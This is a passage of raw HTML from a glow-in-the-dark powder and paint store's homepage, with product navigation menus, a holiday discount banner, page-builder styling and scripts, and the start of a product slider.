                                <a class="navPages-action" href="https://www.technoglowproducts.com/glow-dipping-powder-paint/" data-instantload >Glow Dipping Powder Paint</a>
                            </li>
                            <li class="navPages-item navPages-item--standard">
                                <a class="navPages-action has-subMenu " href="https://www.technoglowproducts.com/mediums-tools/"
    data-instantload
    
    data-collapsible="navPages-40"
    data-collapsible-disabled-breakpoint="medium"
    data-collapsible-disabled-state="open"
    data-collapsible-enabled-state="closed">
    Mediums &amp; Tools <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use href="#icon-caret-down" /></svg></i>
</a>
<div class="navPage-subMenu
            navPage-subMenu--standard
            " id="navPages-40" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">
        <li class="navPage-subMenu-item">
            <a class="navPage-subMenu-action navPages-action" href="https://www.technoglowproducts.com/mediums-tools/" data-instantload>All Mediums &amp; Tools</a>
        </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.technoglowproducts.com/airbrush-supplies/" data-instantload >Airbrush Supplies</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.technoglowproducts.com/brushes/" data-instantload >Brushes</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.technoglowproducts.com/clear-mediums/" data-instantload >Clear Mediums</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.technoglowproducts.com/clay-putty/" data-instantload >Clay &amp; Putty</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.technoglowproducts.com/clean-up-safety/" data-instantload >Clean Up &amp; Safety</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.technoglowproducts.com/containers-applicators-funnels/" data-instantload >Containers, Applicators &amp; Funnels</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.technoglowproducts.com/cutting-tools/" data-instantload >Cutting Tools</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.technoglowproducts.com/design-templates/" data-instantload >Design Templates</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.technoglowproducts.com/mold-making/" data-instantload >Mold Making</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.technoglowproducts.com/paper-media/" data-instantload >Paper Media</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.technoglowproducts.com/resin-epoxy/" data-instantload >Resin &amp; Epoxy</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.technoglowproducts.com/screen-printing/" data-instantload >Screen Printing</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.technoglowproducts.com/tape/" data-instantload >Tape</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.technoglowproducts.com/weighing-scales/" data-instantload >Weighing Scales</a>
            </li>
    </ul>
</div>
                            </li>
                            <li class="navPages-item navPages-item--standard">
                                <a class="navPages-action has-subMenu " href="https://www.technoglowproducts.com/lights-batteries/"
    data-instantload
    
    data-collapsible="navPages-71"
    data-collapsible-disabled-breakpoint="medium"
    data-collapsible-disabled-state="open"
    data-collapsible-enabled-state="closed">
    Lights &amp; Batteries <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use href="#icon-caret-down" /></svg></i>
</a>
<div class="navPage-subMenu
            navPage-subMenu--standard
            " id="navPages-71" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">
        <li class="navPage-subMenu-item">
            <a class="navPage-subMenu-action navPages-action" href="https://www.technoglowproducts.com/lights-batteries/" data-instantload>All Lights &amp; Batteries</a>
        </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.technoglowproducts.com/uv-lights-lasers/" data-instantload >UV Lights &amp; Lasers</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.technoglowproducts.com/batteries-and-chargers/" data-instantload >Batteries &amp; Chargers</a>
            </li>
    </ul>
</div>
                            </li>
                            <li class="navPages-item navPages-item--standard">
                                <a class="navPages-action" href="https://www.technoglowproducts.com/glow-in-the-dark-tape-sheets-stickers/" data-instantload >Glow in the Dark Tape, Sheets &amp; Stickers</a>
                            </li>
                            <li class="navPages-item navPages-item--standard">
                                <a class="navPages-action" href="https://www.technoglowproducts.com/glow-stair-nosing/" data-instantload >Glow Stair Nosing</a>
                            </li>
                            <li class="navPages-item navPages-item--standard">
                                <a class="navPages-action" href="https://www.technoglowproducts.com/glow-in-the-dark-rocks/" data-instantload >Glow in the Dark Rocks</a>
                            </li>
                            <li class="navPages-item navPages-item--standard">
                                <a class="navPages-action" href="https://www.technoglowproducts.com/gift-sets/" data-instantload >Gift Sets</a>
                            </li>
                            <li class="navPages-item navPages-item--standard">
                                <a class="navPages-action" href="https://www.technoglowproducts.com/clearance-items/" data-instantload >Clearance Items</a>
                            </li>
                    
                </ul>
            </div>
        </div>
    
    
        <ul class="navPages-list">
                <li class="navPages-item">
                    <a class="navPages-action has-subMenu" href="https://www.technoglowproducts.com/ideas-projects/" 
    data-instantload
    data-collapsible="navPages-page-0"
    data-collapsible-disabled-breakpoint="medium"
    data-collapsible-disabled-state="open"
    data-collapsible-enabled-state="closed">
    Ideas &amp; Projects <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use href="#icon-caret-down" /></svg></i>
</a>
<div class="navPage-subMenu navPage-subMenu--standard" id="navPages-page-0" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">
        <li class="navPage-subMenu-item">
            <a class="navPage-subMenu-action navPages-action" data-instantload href="https://www.technoglowproducts.com/ideas-projects/">Ideas &amp; Projects</a>
        </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" data-instantload href="https://www.technoglowproducts.com/glow-in-the-dark-resin-epoxy/">Glow in the Dark Resin Epoxy</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" data-instantload href="https://www.technoglowproducts.com/ideas-projects/glow-in-the-dark-nails/">How to Make Glow in the Dark Nails?</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" data-instantload href="https://www.technoglowproducts.com/ideas-projects/glow-ring/">How to Make a Glow in the Dark Ring?</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" data-instantload href="https://www.technoglowproducts.com/make-glow-in-the-dark-flower-pots/">How to Make Glow in the Dark Flower Pots?</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" data-instantload href="https://www.technoglowproducts.com/ideas-projects/how-to-make-glow-in-the-dark-glass/">How to Make Glow in the Dark Glass?</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" data-instantload href="https://www.technoglowproducts.com/ideas-projects/how-to-make-a-glow-in-the-dark-table">How to Make a Glow in the Dark Table with Glow Resin Epoxy ?</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" data-instantload href="https://www.technoglowproducts.com/ideas-projects/glow-in-the-dark-paint-uv-laser-lights-for-wall-murals/">Glow in the Dark Paint &amp; UV Laser Lights for Wall Murals</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" data-instantload href="https://www.technoglowproducts.com/ideas-projects/glow-in-the-dark-paint-for-painting-rocks/">Glow in the Dark Paint for Rocks</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" data-instantload href="https://www.technoglowproducts.com/ideas-projects/how-to-make-a-cast-glow-in-the-dark-object-with-resin/">How to make a Cast Glow in the Dark Object with Resin?</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" data-instantload href="https://www.technoglowproducts.com/ideas-projects/how-to-make-a-glow-in-the-dark-sign/">How to make a Glow in the Dark Sign?</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" data-instantload href="https://www.technoglowproducts.com/ideas-projects/how-to-make-a-glow-in-the-dark-tie/">How to Make a Glow in the Dark Tie?</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" data-instantload href="https://www.technoglowproducts.com/ideas-projects/glow-in-the-dark-plastination-preservation/">Glow in the Dark Plastination and Preservation</a>
            </li>
    </ul>
</div>
                </li>
                <li class="navPages-item">
                    <a class="navPages-action" data-instantload href="https://www.technoglowproducts.com/glow-powder/">Glow Powders</a>
                </li>
                <li class="navPages-item">
                    <a class="navPages-action" data-instantload href="/glow-in-the-dark-paint/">Glow Paints</a>
                </li>
                <li class="navPages-item">
                    <a class="navPages-action" data-instantload href="https://www.technoglowproducts.com/deals/">Deals</a>
                </li>
                <li class="navPages-item">
                    <a class="navPages-action" data-instantload href="https://www.technoglowproducts.com/gallery/">Gallery</a>
                </li>
                <li class="navPages-item">
                    <a class="navPages-action has-subMenu" href="https://www.technoglowproducts.com/help/" 
    data-instantload
    data-collapsible="navPages-page-5"
    data-collapsible-disabled-breakpoint="medium"
    data-collapsible-disabled-state="open"
    data-collapsible-enabled-state="closed">
    Need Help? <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use href="#icon-caret-down" /></svg></i>
</a>
<div class="navPage-subMenu navPage-subMenu--standard" id="navPages-page-5" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">
        <li class="navPage-subMenu-item">
            <a class="navPage-subMenu-action navPages-action" data-instantload href="https://www.technoglowproducts.com/help/">Need Help?</a>
        </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" data-instantload href="/explore/">Product Documentation</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" data-instantload href="https://www.technoglowproducts.com/about-us-reviews/">Why Us?</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" data-instantload href="https://www.technoglowproducts.com?st_intent=st:points:rewards/">Rewards</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" data-instantload href="https://www.technoglowproducts.com/shipping-returns/">Shipping &amp; Returns</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" data-instantload href="https://www.technoglowproducts.com/terms-of-service/">Terms of Service</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" data-instantload href="https://www.technoglowproducts.com/privacy-policy/">Privacy Policy</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" data-instantload href="https://www.technoglowproducts.com/contact-us/">Contact Us</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" data-instantload href="https://www.technoglowproducts.com/united-arab-emirates/">United Arab Emirates</a>
            </li>
    </ul>
</div>
                </li>
        </ul>
    <ul class="navPages-list navPages-list--user ">
            <li class="navPages-item">
                <a class="navPages-action" href="/giftcertificates.php">Gift Certificates</a>
            </li>
            <li class="navPages-item">
                <a class="navPages-action" href="/login.php">Sign In</a>
                    <a class="navPages-action" href="/login.php?action=create_account">Register</a>
            </li>

    </ul>

    <div class="navPages-socials">
            <ul class="socialLinks socialLinks--dark">
                <li class="socialLinks-item">
                    <a class="icon icon--facebook"
                    href="https://www.facebook.com/TechnoGlowProducts/"
                    target="_blank"
                    rel="noopener"
                    title="Facebook"
                    >
                        <span class="aria-description--hidden">Facebook</span>
                        <svg>
                            <use href="#icon-facebook"/>
                        </svg>
                    </a>
                </li>
                <li class="socialLinks-item">
                    <a class="icon icon--instagram"
                    href="https://www.instagram.com/technoglow/"
                    target="_blank"
                    rel="noopener"
                    title="Instagram"
                    >
                        <span class="aria-description--hidden">Instagram</span>
                        <svg>
                            <use href="#icon-instagram"/>
                        </svg>
                    </a>
                </li>
                <li class="socialLinks-item">
                    <a class="icon icon--pinterest"
                    href="http://www.pinterest.com/technoglow/"
                    target="_blank"
                    rel="noopener"
                    title="Pinterest"
                    >
                        <span class="aria-description--hidden">Pinterest</span>
                        <svg>
                            <use href="#icon-pinterest"/>
                        </svg>
                    </a>
                </li>
                <li class="socialLinks-item">
                    <a class="icon icon--x"
                    href="https://twitter.com/TechnoGlowInc"
                    target="_blank"
                    rel="noopener"
                    title="X"
                    >
                        <span class="aria-description--hidden">X</span>
                        <svg>
                            <use href="#icon-x"/>
                        </svg>
                    </a>
                </li>
                <li class="socialLinks-item">
                    <a class="icon icon--youtube"
                    href="https://www.youtube.com/channel/UCsRZiPzT4xV6bbZXhy6T8Eg"
                    target="_blank"
                    rel="noopener"
                    title="Youtube"
                    >
                        <span class="aria-description--hidden">Youtube</span>
                        <svg>
                            <use href="#icon-youtube"/>
                        </svg>
                    </a>
                </li>
    </ul>
    </div>
</nav>
        </div>
    </div>

    <div data-content-region="header_navigation_bottom--global"></div>
</header>

<div class="emthemesModez-quickSearch emthemesModez-quickSearch--mobileOnly" data-prevent-quick-search-close>
    <!-- snippet location forms_search -->
    <form class="form" action="/search.php">
        <fieldset class="form-fieldset">
            <div class="form-field">
                <label class="is-srOnly" for="search_query_mobile">Search</label>
                <div class="form-prefixPostfix wrap">
                    <input class="form-input" data-search-quick name="search_query" id="search_query_mobile" data-error-message="Search field cannot be empty." placeholder="Search the store" autocomplete="off">
                    <input type="submit" class="button button--primary form-prefixPostfix-button--postfix" value="Search" />
                </div>
            </div>
        </fieldset>
    </form>
</div>
<div class="dropdown dropdown--quickSearch" id="quickSearch" aria-hidden="true" tabindex="-1" data-prevent-quick-search-close>
    <div class="container">
        <section class="quickSearchResults" data-bind="html: results"></section>
    </div>
</div>
<div class="emthemesModez-overlay"></div>

<div data-content-region="header_bottom--global"><div data-layout-id="9474d3bf-b04f-4b67-b40c-f285a6e5e7e3">       <div data-sub-layout-container="4fccd0c8-2131-42de-9349-dd0706a338b9" data-layout-name="Layout">
    <style data-container-styling="4fccd0c8-2131-42de-9349-dd0706a338b9">
        [data-sub-layout-container="4fccd0c8-2131-42de-9349-dd0706a338b9"] {
            box-sizing: border-box;
            display: flex;
            flex-wrap: wrap;
            z-index: 0;
            position: relative;
            height: ;
            padding-top: 0px;
            padding-right: 0px;
            padding-bottom: 0px;
            padding-left: 0px;
            margin-top: 0px;
            margin-right: 0px;
            margin-bottom: 0px;
            margin-left: 0px;
            border-width: 0px;
            border-style: solid;
            border-color: #333333;
        }

        [data-sub-layout-container="4fccd0c8-2131-42de-9349-dd0706a338b9"]:after {
            display: block;
            position: absolute;
            top: 0;
            left: 0;
            bottom: 0;
            right: 0;
            background-size: cover;
            z-index: auto;
        }
    </style>

    <div data-sub-layout="fa247207-d0a6-432b-80bc-05bdca2efc3e">
        <style data-column-styling="fa247207-d0a6-432b-80bc-05bdca2efc3e">
            [data-sub-layout="fa247207-d0a6-432b-80bc-05bdca2efc3e"] {
                display: flex;
                flex-direction: column;
                box-sizing: border-box;
                flex-basis: 100%;
                max-width: 100%;
                z-index: 0;
                position: relative;
                height: ;
                background-color: rgba(232,68,69,1);
                padding-top: 0px;
                padding-right: 10.5px;
                padding-bottom: 0px;
                padding-left: 10.5px;
                margin-top: 0px;
                margin-right: 0px;
                margin-bottom: 0px;
                margin-left: 0px;
                border-width: 0px;
                border-style: solid;
                border-color: #333333;
                justify-content: center;
            }
            [data-sub-layout="fa247207-d0a6-432b-80bc-05bdca2efc3e"]:after {
                display: block;
                position: absolute;
                top: 0;
                left: 0;
                bottom: 0;
                right: 0;
                background-size: cover;
                z-index: -1;
                content: '';
            }
            @media only screen and (max-width: 700px) {
                [data-sub-layout="fa247207-d0a6-432b-80bc-05bdca2efc3e"] {
                    flex-basis: 100%;
                    max-width: 100%;
                }
            }
        </style>
        <div data-widget-id="55439fae-d0dc-4e14-a24e-ca565a507b42" data-placement-id="960944a1-20e1-40c1-a7fc-568399a18757" data-placement-status="ACTIVE"><style>
    .sd-simple-text-55439fae-d0dc-4e14-a24e-ca565a507b42 {
      padding-top: 0px;
      padding-right: 0px;
      padding-bottom: 0px;
      padding-left: 0px;

      margin-top: 0px;
      margin-right: 0px;
      margin-bottom: 0px;
      margin-left: 0px;

    }

    .sd-simple-text-55439fae-d0dc-4e14-a24e-ca565a507b42 * {
      margin: 0;
      padding: 0;

        color: rgba(255,255,255,1);
        font-family: inherit;
        font-weight: 500;
        font-size: 19px;
        min-height: 19px;

    }

    .sd-simple-text-55439fae-d0dc-4e14-a24e-ca565a507b42 {
        text-align: center;
    }

    #sd-simple-text-editable-55439fae-d0dc-4e14-a24e-ca565a507b42 {
      min-width: 14px;
      line-height: 1.5;
      display: inline-block;
    }

    #sd-simple-text-editable-55439fae-d0dc-4e14-a24e-ca565a507b42[data-edit-mode="true"]:hover,
    #sd-simple-text-editable-55439fae-d0dc-4e14-a24e-ca565a507b42[data-edit-mode="true"]:active,
    #sd-simple-text-editable-55439fae-d0dc-4e14-a24e-ca565a507b42[data-edit-mode="true"]:focus {
      outline: 1px dashed #3C64F4;
    }

    #sd-simple-text-editable-55439fae-d0dc-4e14-a24e-ca565a507b42 strong,
    #sd-simple-text-editable-55439fae-d0dc-4e14-a24e-ca565a507b42 strong * {
      font-weight: bold;
    }

    #sd-simple-text-editable-55439fae-d0dc-4e14-a24e-ca565a507b42 a {
      color: inherit;
    }

    @supports (color: color-mix(in srgb, #000 50%, #fff 50%)) {
      #sd-simple-text-editable-55439fae-d0dc-4e14-a24e-ca565a507b42 a:hover,
      #sd-simple-text-editable-55439fae-d0dc-4e14-a24e-ca565a507b42 a:active,
      #sd-simple-text-editable-55439fae-d0dc-4e14-a24e-ca565a507b42 a:focus {
        color: color-mix(in srgb, currentColor 68%, white 32%);
      }
    }

    @supports not (color: color-mix(in srgb, #000 50%, #fff 50%)) {
      #sd-simple-text-editable-55439fae-d0dc-4e14-a24e-ca565a507b42 a:hover,
      #sd-simple-text-editable-55439fae-d0dc-4e14-a24e-ca565a507b42 a:active,
      #sd-simple-text-editable-55439fae-d0dc-4e14-a24e-ca565a507b42 a:focus {
        filter: brightness(2);
      }
    }
</style>

<div class="sd-simple-text-55439fae-d0dc-4e14-a24e-ca565a507b42 ">
  <div id="sd-simple-text-editable-55439fae-d0dc-4e14-a24e-ca565a507b42" data-edit-mode="">
    <p>Holiday Sale! Save 12% Storewide — Use Code XMAS12 at Checkout</p>
  </div>
</div>

</div>
    </div>
</div>

</div></div>
<div data-content-region="header_bottom"></div>

    <div data-emthemesmodez-remote-banner="emthemesModezBannersBlockAfterHeader"></div>
        <div class="body" data-currency-code="USD">
     
    <div class="container">
        
<main class="page">


    <div class="page-content page-content--centered">
        <ul class="breadcrumbs">
            <li class="breadcrumb is-active">
                <a data-instantload href="https://www.technoglowproducts.com/" class="breadcrumb-label">
                    <span>Home</span>
                </a>
            </li>
</ul>

<script type="application/ld+json" nonce="">
{
    "@context": "https://schema.org",
    "@type": "BreadcrumbList",
    "itemListElement":
    [
        {
            "@type": "ListItem",
            "position": 1,
            "item": {
                "@id": "https://www.technoglowproducts.com/",
                "name": "Home"
            }
        }
    ]
}
</script>        <h1 class="page-heading">Glow in the Dark Powder &amp; Glow Paint Superstore</h1>

        <div data-content-region="page_builder_content--global"></div>
        <div data-content-region="page_builder_content"><div data-layout-id="1b984363-8e9f-4f16-97f6-aaac23842996">       <div data-sub-layout-container="c86e23f8-97f0-4d05-a617-9a39ec996bcd" data-layout-name="Layout">
    <style data-container-styling="c86e23f8-97f0-4d05-a617-9a39ec996bcd">
        [data-sub-layout-container="c86e23f8-97f0-4d05-a617-9a39ec996bcd"] {
            box-sizing: border-box;
            display: flex;
            flex-wrap: wrap;
            z-index: 0;
            position: relative;
            height: ;
            padding-top: 0px;
            padding-right: 0px;
            padding-bottom: 0px;
            padding-left: 0px;
            margin-top: 0px;
            margin-right: 0px;
            margin-bottom: 0px;
            margin-left: 0px;
            border-width: 0px;
            border-style: solid;
            border-color: #333333;
        }

        [data-sub-layout-container="c86e23f8-97f0-4d05-a617-9a39ec996bcd"]:after {
            display: block;
            position: absolute;
            top: 0;
            left: 0;
            bottom: 0;
            right: 0;
            background-size: cover;
            z-index: auto;
        }
    </style>

    <div data-sub-layout="5fe7a922-93ae-40d0-af2b-2c3c38732393">
        <style data-column-styling="5fe7a922-93ae-40d0-af2b-2c3c38732393">
            [data-sub-layout="5fe7a922-93ae-40d0-af2b-2c3c38732393"] {
                display: flex;
                flex-direction: column;
                box-sizing: border-box;
                flex-basis: 100%;
                max-width: 100%;
                z-index: 0;
                position: relative;
                height: ;
                padding-top: 0px;
                padding-right: 10.5px;
                padding-bottom: 0px;
                padding-left: 10.5px;
                margin-top: 0px;
                margin-right: 0px;
                margin-bottom: 0px;
                margin-left: 0px;
                border-width: 0px;
                border-style: solid;
                border-color: #333333;
                justify-content: center;
            }
            [data-sub-layout="5fe7a922-93ae-40d0-af2b-2c3c38732393"]:after {
                display: block;
                position: absolute;
                top: 0;
                left: 0;
                bottom: 0;
                right: 0;
                background-size: cover;
                z-index: auto;
            }
            @media only screen and (max-width: 700px) {
                [data-sub-layout="5fe7a922-93ae-40d0-af2b-2c3c38732393"] {
                    flex-basis: 100%;
                    max-width: 100%;
                }
            }
        </style>
        <div data-widget-id="458ed63d-5cd0-4ea1-a621-f353416d093a" data-placement-id="5bb2ff0b-5b66-4d3f-87e9-51895c4e51c2" data-placement-status="ACTIVE">
        <style>
            .page-heading-458ed63d-5cd0-4ea1-a621-f353416d093a {
                padding-top: 36px;
                padding-right: 0px;
                padding-bottom: 36px;
                padding-left: 0px;

                margin-top: 0px;
                margin-right: 0px;
                margin-bottom: 0px;
                margin-left: 0px;


                    text-align: center;

                background-color: transparent;
            }
            .beautify__widget-page-heading.page-heading-458ed63d-5cd0-4ea1-a621-f353416d093a {
                    min-height: 1.5rem;
            }

            @media (max-width: 800px) {
                .page-heading-458ed63d-5cd0-4ea1-a621-f353416d093a {
                    padding-top: 18px;
                    padding-right: 0px;
                    padding-bottom: 18px;
                    padding-left: 0px;

                    margin-top: 0px;
                    margin-right: 0px;
                    margin-bottom: 0px;
                    margin-left: 0px;
                }
                .beautify__widget-page-heading.page-heading-458ed63d-5cd0-4ea1-a621-f353416d093a {
                }
            }

            #page-heading-458ed63d-5cd0-4ea1-a621-f353416d093a {
                min-width: 1.5rem;
            }

            #page-heading-458ed63d-5cd0-4ea1-a621-f353416d093a[data-edit-mode="true"]:hover,
            #page-heading-458ed63d-5cd0-4ea1-a621-f353416d093a[data-edit-mode="true"]:active,
            #page-heading-458ed63d-5cd0-4ea1-a621-f353416d093a[data-edit-mode="true"]:focus {
                outline: 1px dashed #3C64F4;
            }

            #page-heading-458ed63d-5cd0-4ea1-a621-f353416d093a strong,
            #page-heading-458ed63d-5cd0-4ea1-a621-f353416d093a strong * {
                font-weight: bold;
            }
        </style>

            <h2 class="beautify__widget-page-heading page-heading page-heading-458ed63d-5cd0-4ea1-a621-f353416d093a" id="page-heading-458ed63d-5cd0-4ea1-a621-f353416d093a" data-edit-mode="">You can use this widget to input text into the page.</h2>

        <script nonce="">
            (function () {
                if (!window.__webpack_nonce__) window.__webpack_nonce__ = '';
                var editMode = false;
                var selector = "page-heading-458ed63d-5cd0-4ea1-a621-f353416d093a";
                var element = document.getElementById(selector);
                if (!element) { return; }

                function initializeContentEditableText () {
                    if (window.BigCommerce && window.BigCommerce.inlineEditor && window.BigCommerce.sendWidgetUpdate) {
                        editMode = true;
                        window.BigCommerce.inlineEditor.init({
                            selector: "#" + selector,
                            editMode: editMode,
                            onBlur: function (content) {
                                element.innerHtml = content;
                                flushChanges(content);
                            },
                            onKeyup: flushChanges,
                            toolbarItems: ['bold', 'italic', 'underline', 'strikethrough', 'link']
                        });
                    }
                };

                function flushChanges(content) {
                    var props = {
                        "textContent": content
                    };
                    window.BigCommerce.sendWidgetUpdate(props, "458ed63d-5cd0-4ea1-a621-f353416d093a");
                }

                function setEditMode(data) {
                    editMode = data.editMode;
                    element.dataset.editMode = editMode;

                    if (window.BigCommerce && window.BigCommerce.inlineEditor) {
                        if (editMode) {
                            initializeContentEditableText()
                        } else {
                            window.BigCommerce.inlineEditor.remove("#" + selector);
                        }
                    }
                }

                window.addEventListener('message', function (event) {
                    try {
                        var data = JSON.parse(event.data);
                    } catch (error) {
                        return;
                    }

                    [{
                        action: 'sdk-loaded',
                        initiator: 'PAGE_BUILDER',
                        callback: initializeContentEditableText
                    },{
                        action: 'toggle-edit-mode',
                        initiator: 'PAGE_BUILDER',
                        callback: setEditMode
                    }].forEach(function (handler) {
                        if (data.action === handler.action && data.initiator === handler.initiator) {
                            try { handler.callback(data); } catch (error) {}
                        }
                    })
                });

                initializeContentEditableText();
            })();
        </script>
    <!-- ###VERSION:1.0.0### --></div>
    </div>
</div>

</div></div>

            <div class="shogun-root" data-shogun-id="5a8a47454ab143007a06585f" data-shogun-site-id="00d61380-1817-4574-87ed-eb724a9b8ded" data-shogun-page-id="5a8a47454ab143007a06585f" data-shogun-page-version-id="686dc6b37c653f509b2947c0" data-shogun-platform-type="big_commerce" data-shogun-variant-id="686dc6b57c653f509b29618b" data-shogun-page-type="page" data-shogun-power-up-type="" data-shogun-power-up-id="" data-region="main"> <link rel="stylesheet" type="text/css" href="https://a.shgcdn2.com/css-2025-06-26-2657/686dc6b37c653f509b2947c0_686dc6b57c653f509b29618b.css"/> <link rel="stylesheet" type="text/css" href="https://a.shgcdn2.com/swiper-shogun.11.1.14.min.css"/> <link rel="stylesheet" type="text/css" href="https://fonts.googleapis.com/css?family=Roboto:900,500,700,400,500,700|Montserrat:900|Poppins:900|Roboto+Condensed:normal|Rubik:600,700"/> <script type="text/javascript" src="https://a.shgcdn2.com/swiper-shogun.11.1.14.min.js" defer onload="window.SHG_SWIPER_INITIALIZED=true;document.dispatchEvent(new Event(`SHG_SWIPER_INITIALIZED`));"></script> <script type="text/javascript" src="https://a.shgcdn2.com/js-2025-07-02-0224/global-assets-a7f4c986c754a63951ad19e42c8affc7d206dd6b.js" defer></script> <div id="s-a32b962c-e862-4849-b808-cfa650eaa65c" class="shg-c "> <div id="slider-v3-s-a32b962c-e862-4849-b808-cfa650eaa65c" class="shg-swiper-container shg-fw"> <div class="shg-swiper"> <div class="swiper-wrapper"> <div class="swiper-slide"> <div class="shg-fw"> <div class="shg-c " id="s-10ef0fd9-1092-45f8-aa46-6aa0fc59c328"> <div class="shg-row" data-col-grid-mode-on=""> <div class="shg-c-lg-1 shg-c-md-1 shg-c-sm-1 shg-c-xs-6"></div> <div class="shg-c-lg-5 shg-c-md-5 shg-c-sm-5 shg-c-xs-6"><div id="s-2945545a-ed01-49f2-9e16-ebb818f67fcc" class="shg-c shg-align-left"> <div class="shogun-heading-component"> <h1> The World's Brightest<br>Glow-in-the-Dark Powder </h1> </div> </div> <div id="s-e2473825-7364-44f9-b96b-570b5d6a5297-root" class="shg-c shg-btn-wrapper shg-align-left"> <a id="s-e2473825-7364-44f9-b96b-570b5d6a5297" class="shg-btn shg-cse shg-btn-text " href="https://www.technoglowproducts.com/glow-in-the-dark-powder/"> EXPLORE GLOW-IN-THE-DARK POWDER </a> </div> </div> <div class="shg-c-lg-5 shg-c-md-5 shg-c-sm-5 shg-c-xs-6"></div> <div class="shg-c-lg-1 shg-c-md-1 shg-c-sm-1 shg-c-xs-6"></div> </div> </div> </div> <div class="shg-fw"> <div class="shg-c " id="s-f5c3d636-7caa-4d3d-91a2-8e7e4738e968"> <div class="shg-row" data-col-grid-mode-on=""> <div class="shg-c-lg-1 shg-c-md-1 shg-c-sm-1 shg-c-xs-12"></div> <div class="shg-c-lg-10 shg-c-md-10 shg-c-sm-10 shg-c-xs-12"><div id="s-e76a4fce-937b-46a2-8a24-172f435dba44" class="shg-c shg-align-center"> <div class="shogun-heading-component"> <h1> The World's Brightest<br>Glow-in-the-Dark Powder </h1> </div> </div> <div id="s-16839790-1d05-418a-bba1-394325a7a1c9-root" class="shg-c shg-btn-wrapper shg-align-center"> <a id="s-16839790-1d05-418a-bba1-394325a7a1c9" class="shg-btn shg-cse shg-btn-text " href="https://www.technoglowproducts.com/glow-in-the-dark-powder/"> SHOP GLOW-IN-THE-DARK POWDER </a> </div> </div> <div class="shg-c-lg-1 shg-c-md-1 shg-c-sm-1 shg-c-xs-12"></div> </div> </div> </div> </div> </div> </div> <div class="swiper-button-prev"> <svg width="24" height="24" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg"> <path d="M15 18l-6-6 6-6" stroke-width="2" fill="none" stroke-linecap="round" stroke-linejoin="round" style="transform: translateX(-1px);"/> </svg> </div> <div class="swiper-button-next"> <svg width="24" height="24" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg"> <path d="M9 18l6-6-6-6" stroke-width="2" fill="none" stroke-linecap="round" stroke-linejoin="round" style="transform: translateX(1px);"/> </svg> </div> <div class="swiper-pagination"></div> </div> <script class="__SHG_DATA__" type="application/json">
    {
      "__shgSliderV3": {
        "id": "#slider-v3-s-a32b962c-e862-4849-b808-cfa650eaa65c",
        "formatted_directives": {
          
          
            "default": {
              "mode": "slide",
              "rewind": true,
              "slides_per_page": 1,
              "transition": "slide",
              "show_dots": true,
              "show_arrows": true,
              "arrows_color": "rgba(255, 255, 255, 1)",
              "arrows_height": "35px",
